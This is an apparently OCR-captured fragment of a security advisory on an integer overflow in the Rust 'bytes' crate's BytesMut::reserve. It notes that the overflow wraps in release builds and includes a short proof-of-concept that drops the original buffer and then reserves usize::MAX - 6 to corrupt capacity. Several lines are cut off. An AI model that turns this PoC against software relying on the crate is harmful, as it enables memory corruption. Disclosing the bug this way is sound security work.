
This behavior is observable in release builds
(integer overflow wraps), whereas debug builds
panic due to overflow checks.
PoC
use bytes::*;

fn main() {

    let mut a = BytesMut::from(&b"hello world"[.
    let mut b = a.split_off(5);

    // Ensure b becomes the unique owner of the 
    drop(a);

    // Trigger overflow in new_cap + offset insi
    b.reserve(usize::MAX - 6);

    // This call relies on the corrupted cap and
    b.put_u8(b'h');
